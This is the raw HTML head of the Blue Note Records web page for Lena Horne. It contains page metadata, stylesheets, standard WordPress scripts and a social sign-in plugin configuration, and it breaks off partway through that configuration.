

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluenote.com/artist/lena-horne/
body_size: 32991
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>


	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<!-- scaling not possible (for smartphones, ipad, etc.) -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


		<title>Lena Horne - Blue Note Records</title>

	<script type="text/javascript">window.PUSH_GLOBAL = {geo_ip_country: 'US', ip_lookup: 'varnish'};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.bluenote.com/artist/lena-horne/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lena Horne - Blue Note Records" />
	<meta property="og:url" content="https://www.bluenote.com/artist/lena-horne/" />
	<meta property="og:site_name" content="Blue Note Records" />
	<meta property="article:publisher" content="https://www.facebook.com/bluenote" />
	<meta property="article:modified_time" content="2019-07-08T20:55:55+00:00" />
	<meta property="og:image" content="https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_SeasonsOfALife.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bluenoterecords" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bluenote.com/artist/lena-horne/","url":"https://www.bluenote.com/artist/lena-horne/","name":"Lena Horne - Blue Note Records","isPartOf":{"@id":"https://www.bluenote.com/#website"},"primaryImageOfPage":{"@id":"https://www.bluenote.com/artist/lena-horne/#primaryimage"},"image":{"@id":"https://www.bluenote.com/artist/lena-horne/#primaryimage"},"thumbnailUrl":"https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_SeasonsOfALife.jpg","datePublished":"2019-03-07T11:03:48+00:00","dateModified":"2019-07-08T20:55:55+00:00","breadcrumb":{"@id":"https://www.bluenote.com/artist/lena-horne/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bluenote.com/artist/lena-horne/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bluenote.com/artist/lena-horne/#primaryimage","url":"https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_SeasonsOfALife.jpg","contentUrl":"https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_SeasonsOfALife.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.bluenote.com/artist/lena-horne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bluenote.com/"},{"@type":"ListItem","position":2,"name":"Artists","item":"https://www.bluenote.com/artist/"},{"@type":"ListItem","position":3,"name":"Lena Horne"}]},{"@type":"WebSite","@id":"https://www.bluenote.com/#website","url":"https://www.bluenote.com/","name":"Blue Note Records","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bluenote.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blue Note Records &raquo; Feed" href="https://www.bluenote.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Note Records &raquo; Comments Feed" href="https://www.bluenote.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bluenote.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bluenote.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='push-global-css' href='https://www.bluenote.com/wp-content/plugins/push-global/public/css/push-global-public.css?ver=1.2.42' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css' href='https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/css/main.css?ver=1.4.26' type='text/css' media='all' />
<link rel='stylesheet' id='sr_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C600%2C400%2C800%7CRaleway%3A300%2C900%2C600&#038;subset=latin%2Ccyrillic-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_css-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_css-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/fontawesome.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_brands_css-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/brands.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_solid_css-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/solid.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='ae_frontend_font_awesome_v4_shims_css-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/css/font-awesome/css/v4-shims.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/css/intl-tel-input/intlTelInput.min.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css-css' href='https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/libraries/jquery-modal/jquery.modal.css?ver=2.14.37' type='text/css' media='all' />
<link rel='stylesheet' id='umgecrm-frontend-style-css' href='https://www.bluenote.com/wp-content/plugins/umg-ecrm/assets/css/frontend.css?ver=0.7.31' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bluenote.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/push-global/public/js/push-global-public.js?ver=1.2.42" id="push-global-js"></script>
<script type="text/javascript" id="push-global-autocolor-js-extra">
/* <![CDATA[ */
var PUSH_AUTOCOLOR = {"elementSelectors":["#_evidon-collapse-message","#_evidon-decline-button","#_evidon-accept-button","#_evidon-option-button","#_evidon-message","#_evidon-message a"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/push-global/public/js/autocolor/autocolor.js?ver=1.2.42" id="push-global-autocolor-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/js/jquery.modernizr.min.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/intlTelInput.min.js?ver=2.14.37" id="intl-tel-input-js"></script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/js/int-tel-input/utils.js?ver=2.14.37" id="intl-tel-input-utils-js"></script>
<script type="text/javascript" id="ae-wp-frontend-js-extra">
/* <![CDATA[ */
var intlTelInputData = {"smsCountries":{"1":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluenote.com/wp-content/plugins/appreciation-engine-social-sign-in/js/ae_wp_frontend.js?ver=2.14.37" id="ae-wp-frontend-js"></script>
<script type="text/javascript" id="ae-wp-js-js-extra">
/* <![CDATA[ */
var AEJSWP = {"plugin_version":"2.14.37","ajaxurl":"https:\/\/www.bluenote.com\/wp-admin\/admin-ajax.php","ajax_action_login":"ae_social_signin_user_login_ajax","redirect_action_login":"ae_social_signin_user_login_redirect","ajax_action_get_logout_url":"ae_social_signin_get_logout_url_ajax","ajax_action_send_user_optins":"ae_social_signin_send_user_optins","ajax_action_user_check_captcha":"ae_social_signin_user_check_captcha","login_status_messages":["fail","WordPress user created & logged-in","WordPress user found & logged-in","WordPress user found, but not logged-in (logged-in session disabled)","WordPress user created, but not logged-in (logged-in session disabled)","WordPress user record creation disabled"],"login_fail_status_messages":["","Unspecified error","No access token","AE API error","Missing miniumum required fields (AEUserID, Username or Email)","More than 1 WordPress user record with this AE_User_ID! Doing nothing - contact an admin!","Cannot create the WordPress user account - you have not been signed-in.<br\/><br\/>This can occur if you have another Admin user account on this WordPress install with the same email or username.<br\/><br\/>Please signup with a different email and\/or username.","A WordPress user is already logged in, please log-out first","Email not yet verified"],"ae_js_path":"https:\/\/umg.theappreciationengine.com\/w-v1.8\/js\/4","debug":"","flow_type":"detect","extra_fields_screen":"after","extra_fields":{"email":{"required":true,"label":"email"},"username":{"required":true,"label":"username"},"password":{"label":"password"},"postcode":{"required":false,"label":"zip or postal code"}},"minimum_age":"","analytics_tracking_delegate":"trackingDelegate.AEConnect","services":"facebook,twitter,youtube,spotify,tumblr","flow_css":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-ae-wp-global-default.css","verify_email":"","flow_text":{"login_header":"Sign in with your social network account","register_header":"Sign in with your social network account","error_header":"Sorry, there seems to be a problem","add_info_header":"Additional Information","add_info_button":"Submit","forgot_password_link":"Forgot password?","recover_password_link":"Recover Password","have_account_link":"Already have an account?","need_help_link":"need help?","create_account_link":"create an account","verify_email_header":"Verify Email","verify_email_sent":"A verification email will be sent to","verify_email_instructions":"Please click the link in the email to confirm your address and continue.","verify_email_success_button":"OK","verify_email_retry_button":"Retry","verify_email_success_header":"Success.","verify_email_success_message":"Your email was successfully verified.","verify_email_error_header":"Sorry.","verify_email_error_message":"That is not a valid activation url, or the url has expired. Please double check your email, or trigger a new activation email.","reset_pw_header":"Reset Password","reset_pw_sent":"A verification email will be sent to","reset_pw_instructions":"Please click the link in the email to confirm your address and reset your password.","reset_pw_button":"Submit","reset_pw_confirm_header":"Reset Password - Confirm","reset_pw_confirm_instructions":"Please enter a new password...","reset_pw_confirm_button":"Confirm","reset_pw_done_header":"Reset Password - Done!","reset_pw_done_message":"Your password has been reset.","reset_pw_done_button":"OK"},"no_email":"","hide_email_form":"","social_first":"1","ae_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https%3A%2F%2Fwww.bluenote.com%2Fartist%2Flena-horne%2F","ae_logout_url_bare":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct","wp_logout_url":"https:\/\/umg.theappreciationengine.com\/brand\/umg\/logout?auth_method=direct&return_url=https:\/\/www.bluenote.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.bluenote.com%2Fartist%2Flena-horne%2F&_wpnonce=96224d7073","return_url":"https:\/\/www.bluenote.com\/wp-admin\/admin-ajax.php?action=ae_social_signin_user_login_redirect&return_url=https%3A%2F%2Fwww.bluenote.com%2Fartist%2Flena-horne%2F","login_redirect_url":"","user_logged_in":"","email_format":{"background_color":"","font_size":"14","font_family":"arial","font_color":"#000000","show_header":"1","header_background_color":"#474747","header_font_color":"","image_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/1x1px.gif","reset_pw_email_subject":"Password Reset Request for www.bluenote.com","reset_pw_email_message":"We have received a password reset request for this e-mail address to login to the above site.  Click the following link to authorise and receive your new password. <br><br>  For help please contact info@umusic.com <br><br> Privacy Policy: https:\/\/privacypolicy.umusic.com\/privacy.html","reset_pw_email_link":"Reset Password","verify_email_subject":"Verify  Email Request for www.bluenote.com","verify_email_message":"Click the link below to verify that you used this email address to login or register. <br><br> We need your verification to ensure that no-one is using your email address without your permission. <br><br> You will not be sent any marketing unless you opt in to do so","verify_email_link":"Verify Email","show_footer":"1","footer_background_color":"#474747","footer_font_color":"","logo_img_url":"https:\/\/s3.amazonaws.com\/umg-ae-static-assets\/umg-logo.jpg","logo_link":"","copyright":"Universal Music Group"},"sso_type":"disabled","validation_target":"widget","ajax_login":"","ajax_update_class":"ae-wp-ajax-update","disable_logged_in_session":"","disable_wp_user_record":"","logged_in_salutation":"Welcome, {USERNAME}","auth_connected":"Already Connected","widget_cta":"Sign In","profile_link":"","profile_link_url":"","logout_link":"Sign Out","extra_info":{"global":{"bottom":{"text":"<a href=\"https:\/\/privacypolicy.umusic.com\" target=\"_blank\">Privacy Policy<\/a> | <a href=\"https:\/\/privacypolicy.umusic.com\/terms\" target=\"_blank\">Terms & Conditions<\/a>"}}},"date_format":"MM-DD-YYYY","aejsready_handlers":[],"mailingListFormCompletedCallbacks":[],"event_waiters":{},"data_filters":{},"custom_forms":{"1":{"id":1,"type_id":"2","page_url":"","modal_display":"0","modal_display_cta":"Newsletter Sign Up","recaptcha_key":"","block_signup_submit":"2","block_login_redirect":false,"signin_options":[{"id":6,"ae-slug":"Spotify","ae-service":"spotify","label":"Spotify","enabled":true},{"id":0,"ae-slug":"Facebook","ae-service":"facebook","label":"Facebook","enabled":true},{"id":99,"ae-slug":"","ae-service":"","label":"Email","enabled":true}],"expanded_email":"0","opt_ins":{"1":{"id":"1","label":"Blue Note Records Newsletter","optin-type":"email","casl_label":"Blue Note Records Newsletter","pre_checked":1},"2":{"id":"2","label":"Universal Music Group 